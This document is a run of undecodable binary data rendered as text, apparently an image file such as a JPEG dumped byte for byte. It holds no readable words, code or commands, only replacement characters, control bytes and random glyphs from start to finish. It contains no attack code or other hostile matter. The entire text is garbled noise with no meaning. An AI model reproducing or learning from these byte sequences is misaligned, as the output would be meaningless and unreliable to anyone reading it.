�8���@1�e+*ic�,�(Ld�]ʜP�7�$[}�G��u%eY��Z~���js�,�J1�Uj&����ki�tQN��Qu:�m>7G��� ����Q�{7	�0��qOU0Ϝ�UlEC<D�j���&��4��s�prB�0�Vi.���7T��{�X7���8sXo͆���{ٖ�N!e2�^���R�)�F@Z�9A�..��S�]�R�%=���G1��B��&7�!6�C���U��kԫe	�H��R ��Y��N�5(ݨ����}�ʠp�_�Nq���'+�G��<X��X1�-~J���d�r�VĶ��`�s�;z)�\OE[�	-<�,e3W��6h��n(�?� �F\�s��Sc�Ź���\�`o����ĕ�kp�/uy��)�n��GQ����}��8�L&���M�N�2�G8 z�Ԫ�th赂�]�r�쨲YHI�ysO�eL�7�A��'�u_\�9l�d�2���X�`��a�a��!]Y][f����Bka���Zo�D�S��:��[��R\[T��R��U�Z�;�(��,f���iX��-e O�W$h!T�wv*�c�ʅ����Vc��� �R�GT�e�X�k���#��暲�uj~�u64� 7%���k:\4Uqs�ĝf4E�m�����!ڍV���������D�~^�M�&������X�8�@���sT���Q������3��(�f˺tN � �m&�*�b�+�G(l����kR�� �,�U|^���Ma��|���K���� �Tj���2ǟ4��k�k*��5�%T����/i7�"�w��ENJ���m<��$E�J��y �Ut7r��M�vL�ȣT�o�=�˄v�rT�w�	ιpBS[�~��b��4�r�t��)ToȪ�s�0�����6X�Js�A�r�v]fyW٦��Ca�aʅ��T-�k�ؗ3�/D@�8���55�R��h�
���NK+?wR� �uPT�J�񅇌]>��x��v�Q��⺒2X�S(�m�b�����U�W��7� �@��/�uC"�f�R��9Dٞ�#�Z(�?X����*�*_@��tGT�=�'7PB�k�R�!�*�gp���;3�~]�@�V�g�j�X��GT]�e�O��p�N�Cy���uWL=���Lj���ݙ��,-
tǵk��V#%���Ūn�W=�+ƃ���
��XZ������R�F�6a���H�تt���(�豧��,q� $�o��Xτ,W�ŝ\vqO�Oϼ,�����P{��f`����d��V}��ȵ���w��R}��(��\MsM͡?pi���l�怤�����mXs�*m��$��������XJ�5 R�MI&:#Y�Sy�A	�F��}�8����tSb�r�~��t� �bX�
����]UC�?%~S*0{:�b��&�����:lO�W��mG,y� . ���� ��T�縬'0~���)7�:&�C����罭겺#O�S$T N�1�;���a����+�?D�ԡ�S0�7D�=V-�s��M�� !L3�CG�T���,��1�k�S�^!=���,���r�@�%
"��J�)��݇��"ntN-�]��Pp��l�;��V�����s���7��P���AS���,ړ�*e�,���TL���>%�5L��i�A��N��n
��ɟ���/%��e�`�ժ�p-�̦�l�kd����H�����@���uۢ��S�>H�&7���I��nZa �P�(Gcu���S?]���
#��~���q沛�]��tr˩^z�2�k�&�%����睊�Z\/)�	2��l����1̪L�֜��j�!��ئ�<�mw7/��	����x����[l�
��]��&V���U����
6n�?0����h|� �����D� �c��O�O�1�'>� ����T�u=ɡM�H�2U\�q,���ʮl��q窩N�
��\T��+�m�_���A���N�&r�f�dv8%
��Nbl�&�@�o+��� �� ;K?�� ���C�ƻ���Չ��:�����T+C�y��2���U"��[׀غ��n�je����Q0�0����yE�rx�����V
�f��ے��媺�m��fX�kQ�#�U� 9�'U�*�� �ۗ�?����/�_hv�]P�D����y���A�U�k�N���s�O+!~�d7O��K��,:.[8\��K���U{��%]��{��@�g���v�h�ز
�O��i�K��3��Y�#�`r�a��� ���jX��͚�\+�j��x���N�k!B�*� �m��U�@�U��N�o�c�>��湤˟�U:���Wl��5>�z��� !5��2��Df��WUem��%9Oc3a7P��|ܶo���}-��I��B��}���@��â���!���ێ������C(��iu&ꉣ<[ϲ~#�=VRGE+^�ۊ�@��cqk_4��u��Y��
}9 ��Q���/��K�x�;0,��1�r���w�ˤ��|ն]B���$�(=�)����z�]Ǳ��wZM���Ԫhy/�^{�y��{p��j?y>�1��H8�:�>�BcD1:�� �RS����~`�-����*q�O�
mZO���y��Ԅ��c2~�DrF����P���d=]Y[cȉ��w��Yep�v&�cZ����z4���>��Ӻ�'B#�k��N�nW�'c�Ɓ� �5SSt�T\d�h
�.a��y�E�l�u)��T�uK*�#��[��J���&Bc c�>�U­7�eG7���x5� ��p��A���r�+EW�p�4��v�t)�9vF��i��#ml1;��Ψ�T��x����W�k��p���Y��!.��w�6�1��S�sB}B�IOm�uE�9u��7����g2�'R� �rg�f��L�NK�Q�S�wE9|�o�y�S�h��Ug<���Ӫ-D���vqGUe#e�S��*{3��� ����m����wqO|�٪�(�橴MS��)�G�a� ��S�g�fE�%B�n6��tp]
����VXk�G�f.ݘj�)8��܊�F�R��1�rVF�����eC� �9���A&9*��sV[�eR�GS�!�:"Ϛ��9�УU<��g�#��wo�=:��s�l�6v_d����ڃ�g��m���yT+\�/�D&j�|�L@:}O�������(�h�*pQ���i�{J���F��UV�RI�O2�Q0 詵��HU2� ��yj�J�C�T�{Q�|��R���&����.�jƺ��R܀0�o��5e���޶���[�P���mߒ��X[�biNp��-J�s�M<��Z�>[}���ޕ�m*퇶UF^�Ni�;�6N���w-=vY�]3vZi�w'N���s1�ɷE]��A�����a�}�y:����/��{[��E\�c\���F���S�Y��SI�Dי!24@(����j.���66r���a8�b-�z�N,����^�GFx-� v�j��
��-X�\�$A�b�I+0 �v�Q��s�f��]�t��DA�Oހ�H5�A�L��y��|�\tf7�ꎈN�.��潓x��B� =����V4�A� E�>1��$�u/M��d�+����k	��2i��Uhٹ_�_���4\K�T`U�3!Ľ���Y�s��j8,my����Rt=�k���d|���:�?Y����7�r�~k}ߺ�I������v�TC���T2��!Q�u�Uw�'l�O�*���=���iE�8A(����4���T�S-c��LFa<<ѧ�ԣ����9/j�6D���V�I@��(7E���͖�tM��O�V�e���n��5�M��M�n8J�H\!r� �O��P��"38��Ӵ�n޷�V����/�=��;��� �S�� �g��dc�%�����Ԫ��]�(X��]f}Pw�J�Sl��Mp�.څ���DYeY�%e�B�Tf�q�U�Iԧ��52�l�2��橱���NK��pE �y)��?�����ށ �
c� �A�J5�,���T4-|�K�A��R�[q�8�l#��#�~�{�}T�Ì_����F	�Zrp�op�\u��Nil!�fG�պ���NPU�ܘ�bi��+v��L������nY�������yL��G�n�P2��Z�J^H�oM�)�����VV6�E��5�<��O�s�'��J�W��F����tyl��KPPTJ�]��-CX��;��ݻN]�U
�--O�S�bZ	V*��U/�St9����2ʍ��
ݻ˴M�P�Y8R,�{(�M�G4�Jn�sqZ�9�SY���s 晆f��.��7tk�_�&9-� �f!����iY���}P�z���UT������S��n���g�%�e:�������x_�*��j������G����D���`<B,tȍT�GC���*Bu#�S}�1�Ȱ��z&��y"ħS�Y�i@q 4�uJ�x�n|���bbǵF���W�f��hPҲ�̫����5�>h)�O`p����%�
/���>��v��4�F�V��]<�Y!W�^��O�'4A���GX�s��G`�J��W��(��i	�_�L2����[�"���k�͔ʩ��jԍ"y'�U�2��.DfG���a��d
Ne����y4+��W� /eG����τ鳄�ٝS�)[�T�0k���nϼ;-��#`Q�Z�m��* [�4�� �`��P��l�M�<���Q���R|+�.�'݄���n]�f[sR�w���<#E��n�g�{�Y�ϒ.�o�,*��f!��U08�w���̬���٘1�Y�c)⑪hU�	P��	p��䮅��Oq�������S��8�T�-<��R{AY>�B�O����	����$r�&v�K��^܏����c�f��2��i�<Q�;�nv�U���{!�e�\����.ab*1얖L��ǚO������fS�Bhu�2�%O�i�)���f �E��6��8�m���z#B8��Q?�U#�YB�g6"��SR���;����oP��he6��<��_������g
$�bP��4��J�on�a�b1l�@c<���T�0(vnK1�H5��o�m?�Sc�GϹ�R=EՑD���1{z��;���$x�p�|�.��5,�V߷|�>�Y�԰cs;�T�L̪��3$sFr�z�of��	Y�++�o.�OD���Dx~��<<8���.�첶�ĳ�e�۴�e���Ǣ��w!5��Sِ����~��'ҞG�a.�-��-S_%R��i��Ƴ&[�Rl��c�J��xGy�=���/g�dyom��d�}W�}Ӈ�G���ƣ���ӧ(��d�s@S��7N��|���6Qc*蒋u��Xt_�p{ǳi�����{`���Ydl�;y�;,����[0��m&ˊ}`w/�uC��H�����*a4�Li;��9����ԏ�v�#B�f�Oi�-�]��e��L�6ZuY[3tj���:�G� 5d�m��J�:�[�jz�4� ����Q�Qi�q����c�k�Ѫ���Ui7)���G.[e1�:��s�{�f�@�oL�Oa�Qsj�W��dq�n� f�y�r=��l����;\�:`Ӛ�+K����S��]1ǈ+�D�`�<{�����������?>���6f�F�=u8U�e ��6����9����`KuT�s{ʇƨ�r�B52�j��h��:����Ԫh��6�U:�t=S蜮�.�Jٽ�������g�SvW=��&rYv�NR�F�͠�[�;+�Fw��i������]�82�'�6Zo�Ǚ��6O�������l��H�N�M�2�i>��Z.+��(�;�����I�/� �kT�< ��˒� ��yX�J��y�-���䯔�T_I����=���Xfo�,�+��e�!Q�VS��bY���ea�.�OK���Ң8�NwN�r�Ǫ1Q���I�G�@Y�Ӫ��7�?h���A�3é!C��6�����p>�d�S_�A

����ZT��³�%O%7��Q�k+�v3XM��sA�=ע-�Y��G��n�\���clT�*S��(�{E�e����9�C����QxGx�e��\��t�,$����f��5��iM���8��Dgx����%��;]�,�EhY�;�vE�ՀSQ��՞�v.���xꈪ|�RZ�v���dv��/�
;v��Nf��C'���r���ƨ7;A�N�CEW�˺E��V�y���t�0c�Ϫy�8[��M�S�,�@a_����Ϫ�ǧ@��"�f^�J��q���e՗��\+����O�YV`�����+m�Q���,�KP���B��"��	��J{NO����x��'��@���i}��ڪ����*�S��q1�N�;ݲ�U��atU��O5J��Gϱ�gk�5*��*�F�m���g��#��̭�l���<��
��r5X8�.kN�[��ۚk@ Xv�T�`�U��Rvq�ꎄAN�
�tT*��9���6�W�-K�o &ֱ�
�~"��g���k4 �k1�6�*Р)ʸ�۱m�\L�`��_۹v]�秢kF�3˶
��bZw?��� �ݰZ�����>��I�ꩾ��a�9uA���[�5�UCI���h���gs����p���q�]K�}��ꡪOfw�K D����=�	�p̬�T�:�~�(�KLN�u( �`�%�'���J���P;�^��9�eq(�&��� e��B���OuS�s�S�z�՝���q-���Hu��6�ƴ]f�I��D�@�we�C+#���Oa��~�e�-2�'�|���/5朊��1S|@�n*�G4��d�a}y^��;�Х��Oye$,��V��S�"�E�[nG�>���,�����S�=�w�e7���S�On�Q�b��VS)��Ky�6F���Pרjq�Ad�!Q�s��J�o	���`�e�<$�l�=��>���i�b��~J�9�j���A�bu��ͳ�C�Tl�楲�Y\=�*xQp����q3�5�'TZlSư��8jS_mg^���C�3��@���Tf�U���ӵ�={t���?^G������#�A�M�B�K�!�5�ު���F�v��ߚ��=�EU�98���5戱�A�GsJ���S��B�H�ML��۞��(����XHp���(�y'7B�|B�Q�����׵��0t���&X����Q�qN���
1�{y�k0\k���YQ0�Sv��e=���d��tn��)׻[#�6e9�`���uR�}=6�jW嫖����Ga��M��)�z��8�y~���eh�AVv����;�5:�[�{��o�~�C�����n;��5��=���3J��� ]:�� ����ٞ�|�@�y��R��y�qg0��Pm2q��~\v��V<��Q<��Qenzh�Px���Ri��"���Or�\4�����s{�f�w�ӳ3Gq��~&�w/�����2�sG���4�Y#� WR�sE��D6u��.]�t��J����U\E�,�a��NE��p7ӹ��k:�Y�;�ꦸo�(r���;��6��FZ�'�����yL��[��9 6=��Oj�N�}�?n;���]�̶WYO�ejuz��,ocx��)�ng�R���ߺ���gĩa���v|�\������l�-.|�:,��4����VP�Y�4IM�3����l��R�|NUq/.q@C���(vnϟk���j�����-�[C�S)Rfi�Pf� J�:�R�!!E�ψ��aۙ�T�a��[xD7�T����{<L��C[��
�_O�E���;;�'h�S��o���@��1{r�e��,�^�J�����wv���"�7���:�?
,;�3?�=�p��~�J������7���
�h�F�P�b\4�?���8�SnH��Ā�Hk�H0 ;2U�Q·�_��|�>٫��u;o�y���q��k���
Q��,C8Z�.�Xa�[d��Pk@�9��d�(���;E�Si7(�s�}��>�..���8z�o-[����N�2�-G�|g�`� T��gx�yR�ҧ梢��Ϣv!��M����=�i�P��m��r���T�=D��qw�cciSs����B�W�+~͗?�MKټ�E�B�m�z����9�ĸ|	�����/�~��|�<g�_fA�d��S�ؿ�q��}VZ���˲�"�b��9��&��2K�=T{B-*P�C#���!ˆ?@�A�bm&�h�.O}�ǯf�W
�5)k}6�Q:��KH[��5m���U�q���wm�0��GN�y]��}f��T ���{��e����Ԣ�:�D w6��f��e4�覓T��g/'�KA�ۓPy��7��ޡUk=�8� �~]��P�,�g���̥��-�"ˊ/`�f�#�}R��[��@I{�vk�u_���� �W�>���U����G�������%� S��,o��cu����X��}��74������,Dx>�T4N�*��2�V*�
��E�l�p�|?uW�X���2���6�!ԭ�#����V���c_��ӛq��j�� ���O��I���o�_�e������,�&噿�~-� �� s��[� M��� u��(����5c��?p�C��>R��� pX� �� �,w��c�u����X��}�����7�_p���������,d���:�)��
(��(�"���� (      !1AQaq� ��������0��  ?!�j"`_��ӟ�� s7x促3c�8i�]���o���r�˗Թr�������CvH�B���S�x#��~�qL��ǡ�2�V�8�CԾ��K�H�2����1.�:yX�����x%�7����o�R�=�_�/�V^�,VK�.\���ؔm�s�����M�.<��b;KH��F���Ҫ���qK�Ҿ��8fd^�,;�\�b<E����͸v e}7.,^���H��ps�>�J�t�TF�:��/�	>O�$1־���G�y�X�Ǩr���-OĢü��M���{����������hŝfvFY�;�ܰ�N�.Y.\Yr���H��/0�a\���)�A���p�l��1�q��|2�˗.\�U���ލO�wobs��0|���:��0e�TdT@����̿QO������L.Y._�h��v�G	3��X��K�\D���$�l�َ|W��#���)�.�|+ʆ�ܳ��/�3���e� v.;�Cp-{�3����ʈ$��߼eP�=��Ug�WJF߬x����AM�5�s��;Bo��%U#�r��a1���X7��R0�W3?�р�e�����gx˅99l{̣��ٺ������Z��@�c{�^��Db�J�N� +�8pc�r���p���.�8H)�߈���hx��L�1��A�\��6ρ�}��z���5 ������kA��<��p=�~b��y�LI�>������ϕ�j	(!�M>�7��cjyR�X%�pf*g�-/��^�Vje�l�S�f������r�M���賦eJ��Ʈ��ػ +�g��(ѩd-Vo6��ޡ�K�v�#n����y�� v׼�S'܁G�~'z���ⶽ"*�bF��3\@�X�鹫�s��WJ&��E M:}$�j4FR��e9��2���{�^	BS
��_�`�V��̷�7U[v��lR�=e�1�l�J�ܣ!���(�U)��feԾ�$�_2�n'̦֪�Q�L��b&��Q�蟙w�k�J�0�<>��6=)�~av�x`��[��k��|�I���S���Z����yiK2�S���Jf"���BJ� U��1���Sa�L[8%?�5H���_$��E>g���	�e�����5�ʦK"񈹩*I\�������?�*���-�3 P�̽#���y����{3���=��_;�<t/*i�]�lNV'�|���\K��P�C��wm��ym�nsW�6�S��V��6�_d��4�$�g�T��e}�UEk�O�(-ʎQ�V�j�x\��lHR�= z+3.,N+qYqۺXz�-NY�˨���XJ����46R<ݙ����IR���ŢL���b�ѓ��:�X�5�]������x��?�ĳk���V��y{�Dv_�۟�D�O�����fzU���>��M���)��Q���>3�Y�K%r�=�Bx{������������u��yP�dY�(��F���I�9�Jl�+��@Ȓ���>��J�2���M&�%5u�� ��%��!,jm/�1fPo��ʺn�Ŧ]~����d2���:*�Mt��ǶO��M��c�2�=J%t����S4lY^�VY@����E-��P�0p��SO�1����V�G��ư���SE�L��;L���K�?K��v�-��KB��	��ʪ�*P�k�B�*pn,�X�XZm���̴�W)�3�?�=��k��v�C��@�ه����:T�R�u�wn �?	]�����A�}�J���:�����痘ֻ+ޱ�!�U��~Yk�{���x��F���)��� �W����p� ��u��F)�O`�N�ä�[F��_���h�� =��(����/��1B۝�%�Я.�|����DK��Y��-�:��*��q�w*m�������4�(l�ې�TFƙ�q/����r�e+_1.�M���W�w�%�� 2s&q���Q�-�����[.���^��`��ŵ}���q�"�%�^�	���W>g)>��u��:��	�������![[F��_�-����J�ˌc�g|����ٓ��g�b�\> ��Ga	<:_��ꇌ����>�G�q�F��=(��0}۔M^E$Y��;�K���|Gت�� ��u�
���4����;���1�V�M@����O�b��'�R�D"+���,m�&`��4��i>"��}��gЗ˾jmS3)`5� ��8"Y-v�e5����-e���Mے�0 ;@�R��0}�+�R]]WG|g�R>�Bo�d%�i�BU��j��"k`��R� ��ϋ��m)�A�X�{�ػV;J�K��ZK�>�p��!��/�[���Wp4�n���&�魉���&���e���};e������	�Ĭ���>���@�]�u[�����?hI>r�=O�f�58�h�s��Q6盍�Hq��2ܐ���z�,"َȵ��w��K�(���3���A�� <�#3�1��T�%�B6�*sr��3ڡf�et�R���ߙhàt� ��G�}0 B�爋�r���f��i�h�9��B�@�4H�.�]�M�b�f媧�d�%9���������p�7�{@�� G�q�^K���� vg�W����8��J�O}*�f�&z�@�!)T��=���)O$��m�&��c:A7�.p�8����/{s؁�=w� ȃU�ۖjƪ����sW��&�ǟ��)�A��������-�����.}�0����P @��A+�)'�p���S��3���|��_̣Ω��_I��T� ��Μ�f7��6p�4w� 77�qao���J)~'��_��e�nW��g/�릾�BNr����D�Dl��y����)�	$PR�_F�s}
|����FS��@l�5��[�F�l�A�Z�R�:�?)S��k��\n��,~��yh4�w�/+as	̌�t<F�B�������?h_��-����n�K!��d��e�0":��A�_�a�tF�*=\YqI�TTk����i^�����O�X��|AAL�Ѽ9^o<2��5UW�	
~_u��r�Q>���Y�]�8���P>wUx�:��7�<��ø .2B7(~'��;O�iN��@�h]�u�D�	����mv#1R�"�	๪i:4"�� {���MJ�+�N���5�Q�t_0p_��W6ì�����������[K�3<�)~S���KTz�̎���� 07.��!��BPJ��D�g��jY5�@p��� ����R��Nt�� d��K�`4����������,��B�f�K����L�%u����pg;���M�Q<�����atx�!�b)�/?����L1��}E�n�3S�G�2՟���F	f&�/��ߘ(�Y�7-P��P���B��0��b]\����
�>��3Qfz/�)@���{��4��V���JS��Y�5�v���eg/CY�Q~�D�0r�bf��+�� 	G�h���D�0���p�y����Bo��1t�c�vUl��K����̒�{J6F��}�Iz����f4��~^g�/y�Н���>���v�v�R�d�,�7�K�4���qqKn1��>J��<�]����=2���-f�0J�n �k�AK�E�L���(.7�i�#z؋k�%)���f<u�da?pfp��]L4*+��!sڦH/�����F���#c�<�TP�´œ�����bS����~�4f�*��2����_�R�	�ݖW�8�	tE7���Ɉ����U=�7᫈H�<�^̨L�&u\�,�+-~3r�I~3�9`O�� ����UAb�̝M���'DX�Θ%y���rP���H��k-���ok��E<�g�:��ٶC5�̗h<�ٯX�"�JT'z�	�Yl���:����B�Z�Fp��w�xH�����f"��� �&�r�}�j�B�r��
r$?-��A��b[wS"�i�?x!�9����J��c����a,vB_s�8a1������t ��ZYV�*�v���%�86oz�|�Fϱ]Z�\���f�I��]�9T){3�c���[NI�m��B.�U����p{��HWGiP�7�[6�E��5a��g̱V�Ĕ�6�+~���SJ�eD��Ǩ����D�@*���/�>0>y!��1�+f	���J��	}7���<xGD��ۚ-i?hM�'�<3�R��)gs�sSO(Ä�6�����]ʹ�+��V\;�}JQ�%�H���-�jkȎf*���e��j_�w��ӣ��� �-��c�",b�y�,j���_��Aʆ� ���X�5���@/�u���Q�����p�W�]��(�}L��L#/�#��z7t�{�� fv���l��*`b�O�-���R�����g9��ZZ�/T=��H88O�6[�,��Z�⚫*��f�QLBɆY�yc�G��P��؀����)ޣ�2*�T�෋/��' '�(���=�0����
ɞ2}�x��8W�6ލ3Q�7/Nҹ��_h�te�8�i1�Q�9X�e�|�D5�+��B �4	����w���橖�����;J-�Z�/�,ʺ�3�:��8�l�=�!�B��2��帾����pܝ~Y�܊�da�"����X���y�O��j��[G������������D��Â�|}��£eò>#�˄i�ھ��Ž�z�S�{�����"��ǩh��3	Gs@%y�7����>+MG{3�� ���x���n�G9�,>��PoiPv.V��2��?2��Խ���<Tw�(���d{�СD��(G�Cr���y�&7�e���{ h�T��o�vc���k�c�25+y;���"B��m�r�׿����:�����2��%��D�p;L��7F�Z�!��h�)Zp��54�^g��=�1��j�%��~o����MR�n �]����U��M��d�]��S��A��xV%mJSm�4���.��s�=ŕ��u�p>^��,�;��-���1�2�a��E^�A%e���[�ɲ�䰔0u*WS� �яF���\B |���7�;&��v���d�V��2���!}�^�K�"�Z9n��x��SuI��xs�b�ч�a��dfQ��Y���*Ű��(�����:{�)�+_"7V|J��3MGu5��
+�S�mn|A�<�6=7���Lc�c�&eU�0���йq��o��ұ�t�1���l����U6���<@Y��c�=�2���r|��u�G:�d�h[��K2��|Ei���!�܌\����/$��c��-\��u�� ���M:ѲQq-Q�����jJ�&����PkA�50zh���r0�v>�Fn3B�G�N&�D�_MLG�eJ���3�M�V�HL�sz�}���e��3p��V9��1�}!۾e��
���D�r\6|M�{���QH��Ⱦ�3��R�����Tv%��{h�р�����sH9逤@>��}��T�ACJW���Ye`׽ф����ݕ�:��_K�����v~b%�*2Jt��~�M�n�Z��sr��|AR)����:��M�N�j���Q���%'�X
ԏ{�j)c[�W�<�����	o=��K`"F��h�x��D��dz��e�x���d#��W�Չ��%y����T_�"�0�S���&[�� � �m��V��Tc�Z�w�DCsz�TC{`�,���qW�=L�P-)�4�vM���|A͢�õ, �!fH��i�/P"��>���/��c��3�ӣ� ����S��x;������>��h����h�s(-�}�֏����m`�xN�XQ��k��'�H��tǓiƆ|Ɗ�K�� y�rM+=�:>�PJ�{��D_;�0��\�Ad&`AeŠ^z7�7%��3Kqt׹��ua�EH��qrs���oO���Vܵ/��|U�s����+J�9�egm`[��F�.�%�e�����f��)��s=R���p9A�]ѣ���Ed��W�[��`ɹ��'I��5	b �[�u���ᛌ�P�JV�S�Rϸ��K�N�(b�4�YgS~�'1
>���cӯ�a��qm���p��Ɓ�d�1:�%��;��TiiB>e=i��8����N�������0[�O��I3�Z��ͨ�~& y �YX�;�M���38D�E~�؄9��j�'l��I]L[����XG�D�m{<M_T��7�O2y�[7�q��fGxM����������jn�%	�[_t��A���]@�ծ��_1�j�W&jrNc�-	��0��ȪX�2z�y�iQF{#)��f
d���p�^{�aS,8�GA�&�$��i��ܫc�\�c��2�&��|C��t�Y[��3Ē�WJ�8���騆��y���h��3F���)F��XV㍪�_|��\�S�0���M;�PLb�f(�狙�-W4L�_[�x�Wh����1��E���!���dC5`���V�p9�1��60U؏���C�~f��� x����0�;0R����k��� ��@8����p�dU�/����� �5^�����,�n���Cx��@ڰ߭�~4a��C.Y����K�(�>QV 8�Ϟa���ϒ=N	P0��W�jq�����`�<ݱ0��K���(rLm�ۊ"#Z��P����"�j�Z��r�~fC�)�|�.v����b"b:���wۥ��ȇ�pẔQns-� ��b���+t�8����=Lt���ĳ�yvK w�l�<9��Fޱs	��M���.T����N�X���o��Q�j���x�����wV\5\:�_�o����@��%�[kb:�S'/1�ݦ|�mq�P���(ħ��:IU2�2ƞ�R���,�k�b>�2>�,�b�IM:t�%3k�IN!�m*�b<����O�ŉ�C�vx�m��X�2�o+*]K��p����h�"Ǣ���]��F��WQh��f`Ԭ�Z ��Nҫ�[���8��Ĉ����)�hZ2]G�GH��-�R1�󶽯�����3���@@o��6�����e*�2�)T8�&Ȍ3��I��X������1�	��t7?ʔ(�i���
���P�;Ka�g2�{�$�d�J����@S��!"Q�a:�ZRS*�ޯ����X�D�ט��8�U]�;���<3u2gV�|������l���g#A+V��a�������p�5k�� �g'E�z�K�����q�jT.ؚOez�Ђ���V	l}ҹq���W���y�/����{�V�+vT;*�k��y�0w�⿽8�w'ǜ��ҽ��`jہQ�L�x���>�}��9a`�0[>������,�����`�m8�	�4Խ*�9	��,m�(\?u�D�k�����y�n�>��le<�m���5�V��L�]�|o5��f���B��,ы�bY�8	�\ �Q�2�)��3-礮���;D�+p	p��o�<�͘l@�<y5�D�r���f�b���}����#�jz�F�����f�t���k�nT[~hs_��b�����a��WK�c��G*�q+���s(�?
\a�Lewh��^a�h�k�2�x�E�k�����v��ڥ������K���X���}�v�,��%t6�����%JGvR������#g�����9Ŭ��/z�h߆@��R���7ҢK x�Z�btr�@d�6�B�%��ó�h(�
��M������֩Z����`w�'![�g�C5kG �S�7sf����.8��4x���ʔR�J88�sE��L�B��f���p���Q�j�.��ڍ���w�E����a|,�)�Ԡq�,��VZ��Gvc���;��%�7��pG���'f+��*T~xe���:=d� d�V�\)�J^e�	��s�*��aqX�%�zG��1�W/>cLl����}�,q��fQ*56����o�m��#O/ ��w��#�|�T�
�-{�F�O,���E��)��l2ֈ⁣�L;�������X���4�d��n�8���lt��;���lpʞ���)����N��c?�x���������zF�:n�g�BXߨR�Ȇ!]���K�.��/�`���A\����?R��w�y'��Y��ah=	V0cA
��A^KZ ��Kl֏.`��r�2��]�q2��5pNz#��}�dZ��sl��jmM����>���"�#�X�m��?<��RQ�$���b���6fas�Q���zc,	��k��٣�W��D��Q:QU3��Z��=.�i�*JՄ��(�2��ڦV�įW��ńd,�;b�D��q��;���?Hag���������-��'�`�ģ�ԏ;,�z[Y�����A�� �PYc/��. ʕ �7�G�RPnU�����戀�.�PUR���PAW�mJ�q�:�`�a+����5��b��۬=� �* �1[��w.)�lc��e͘2����~��:`���}�=ͬ���S��s/�A��ـ81�_���k�t ete���^:8���i��������6���?�h�]jY~ce����q���LN|5)����,ҳ6.�8�Fxr�K'�f#RPs*L�B�}����V'���ǟ�	s����,;��O�-�/~�\}[��`��I�<��ġp�5��>%�pߣʸ������½��
n3Q�tU��`C{�����X|�o~�X�&H/4TR][��r�gm��.��,"'�-A�\2�l�d|��R�7����Ԫ�3�zpƅx�­�*_�%J�Ns,_Ps�m�;�~^=�1�	��%����8jKZ�,��2����'s,3R�3[������)v�� 	�l���1��1��0���`��}Ӓ����1�]Lr��t{CQݰQn���M����<�W�d�Ab��t�t�Tˀ�ke�U�;��˥����;=%���zC.Y+���]�E\O1)X�˃/�3���"��3N���=�c�K� 2~P�(�X�E��s���W��"H~z	����w�oj>��11��A�WC�Sg;E��s��]�V@e�����!80�B�gJHb���eav�NZV��8at�'&��m�`jFO2�L{������Ԣ�<u�eW<ʣ���ـ-s7O��ݯ�{/��Q%��|z��Q��3�˚bE뚕�+���~�M�����!iB}�L���7��o(So���$) �y��35Q@wy�D]jX�AG$?8c��ՠFA@`�zR��*����1&��L�Id�����|L|�?1��w�ܸ2�;�#г��c�.,�����.�0@_��G��_S�S&� �:�3���v%U4f1S���R��˂���:�����Pۼ1|nІM�W��n�yh.��S'݄�-��_��T1�t
8��5��KS�3	�{�z&靖w������2ZF������"�9��qɘ�e��]����؃��1Ϛ�%��sJ�3=�o�y�w=D)62��D��g�G5�=e����~l�� D-]E��I�.��Lֈ/-�Y���b��w�ĵ�={�@�/�WR����q��� j3�^Vُ�c�"^���|�2DS]q+R��;�6��q%�M/2�%������aa���*��)� [q���Q�N�r��%d0�y�sx��3�q"�gS�y&%�r����:���?�`��I�����b��q� V�m�{W��|W�)�{	�v��X���HG�&���`B٠�;z���vE�\3e?��01Ϭ��8;'�������5�֞ܓ#]>���1R�P;+�v��fL���L����4�P�[&+���0�!-ܝ�63t��&j㉹H�K�� -=By����4;�XI6p�R��|OA��:+�'��T-�xc����6l�6���mӷ�tZ� �l ���|��9�f@��)o\7S^��&V�wBV����X|Jz�ߜGN=ώ#���kF���7MjW������P��\@2���]�����,��|(��	rK|���Ż���J�T�67<��] #G�3���tFA7��ʦugA���4���(Z7�T�݇�=��O��xJd���P9w+��w8�)T:=�!Wm2���xH@mf(x�k���]_}�Y�ߺZ���>g�=~ٔ7O�Ǔz�����^:��ma�	��ٜ}��ܡxn[s����}+�BS�:�
d,��2��n��3�f�R���SYJ!�V�]�����L�l��F2�U�.]s+���i����+�7ꃦ��F��C�;C�ܸ�-5G��͗�1w|qr x� 2�
 ���b�v���R�ݟ\�=��L�R��%َ|l���4����f<r�o��0ZG�>�b���/iI�a͋�N���i{������g˩V����)�G�Ǩ0�q��̋oI>����hE�����9������`��Mk�����՝��s��@v��Fչ千kQ]�ߘ�j%{�=�ܰ���+C��Ǵ2�O��Rvn{��w�������SZ�ȔáײşF`�j�����^`� �0�Ը���o>�����A��̳@V�1R�k�(xA�])�(3�K��U����w�5�4��r������f&8�����t���R�n��{\u�x��V�艦Y>bO(p�=�%�W*w�����T��A���NL4s�1ͷi��!�* P��>e�~È[`TԑlӼ�%�1&���q	~K�A-�>a��+�a�*������Q�<��l'�: �1Q�aV�	@3s1w-�/2�˃��`@8�������%���g�6Ѩ�[7r||ǎ�����N�B*���\Rm�9kܳw0s�)Ky�J�t���9EK;��6ǳS��W��:0��._E�c�?��a�{���on7x�`DLF\��%�
�gr�)*:�l�!(ʮ�ˆ��al����� �����Et����!��.��W�l�J�?A6�Q���+G��. ��B��r��h���a��[��/_}� �����je]�O��e"H�;IcC]�=n�na������f�"��5�Uttn)��8��e��W��C��ڈ��F�`>�qw��ԨA4�|�\���P�`��*U�	�Q�1<+XtfS�t���%L-��_�(����v�#��ޑ���}4Kӈ��$�i������
��-A�w~	��f_��j8L���Z���晙d�Ա�:Z ��9?p�P�=�=Q�$*T�E��-a�i��n��a�U)��9�My�Z�.��C�A� ��\��+c�t�h�k�A�_�83�d�+�m��ue��2�'�)b^��b.æBp]�*�8)�&\Z��Ye�Йx�\��t-���_������4�MJ���?�u� �%�4�Zw51�0]��b���_����K�.1�u֙:L=[,h�^b����̸.���f���R�TR۱�.��&v�SS�E-��
Є�-�����J�sYu�k���,eWJ�Ѯ��q�b ��l����rv�0��z��G�UH�d"��w�$)�J�*c�#t��bڪa���لwGbP���*]GX�E�J�D���-J�SA��1%A�`�fY�o�r�Ի���A���8c��}1��y���đ��J�P�
\����~�e�+���0�B���^"�2�ui�o��$�[Ю�*WА1C���F%F��wp�ᝦPijT~�tz1XbǟlH� 䊙{;�Ua-�Z�~�K� �gh�	���F"q�?yGgٖO���g���j��t=
�W�(�j)���<˕��=�J�0K��>��������ʒa�\�d��y��H#�Yw�f	E�xifab :K����3B '0̮�*T�p���}HC��]ľ�2�����+�e���*=+�#��@�A�J�XL&2���ˡbNC(����C�1����z�
